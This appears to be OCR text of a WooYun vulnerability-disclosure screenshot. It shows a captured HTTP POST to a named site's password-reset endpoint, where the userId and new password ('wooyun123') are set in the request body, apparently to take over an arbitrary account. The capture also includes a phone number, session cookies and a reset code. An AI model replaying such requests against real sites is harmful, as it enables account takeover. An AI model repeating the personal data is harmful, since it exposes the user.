 Raw Params Headers Hex
找回登录密码
•••••••••
•••••••••
e6g3
E6G
确认提交
POST /free/resetForgetLogPwd HTTP/1.1
Host: www.moon-box.com.cn
Proxy-Connection: keep-alive
Content-Length: 60
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.moon-box.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.moon-box.com.cn/free/editForgetLogPwd?receiver=18616791169&code=e72bbb7f695567d095
81b2f797835354
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=A6CC8A817AA1207FE052E506DB1AE735;
_fmdata=4D1E8EE0AD91B01C00B7FE89D46713E2596319F4EA8673B4D747CBD288F1B5A043CF54AE6B5
D1A02CAD8B9D5FCCE901781E03F640DA9D6F8;
lmhehinq=cjemhjefgebpjieclmlpkdaalmbdobkiffmoeodhcpndmaeobopheocininnaahinbojinieefaklbad;
Hm_lvt_01222bb1273e3264edac9a6f94c8f0b4=1436859309,1436859346;
Hm_lpvt_01222bb1273e3264edac9a6f94c8f0b4=1436861133; _ga=GA1.3.960761347.1436859308
userId=21769&newpwd=wooyun123&confirmpwd=wooyun123&code=e6g3
www.wooyun.org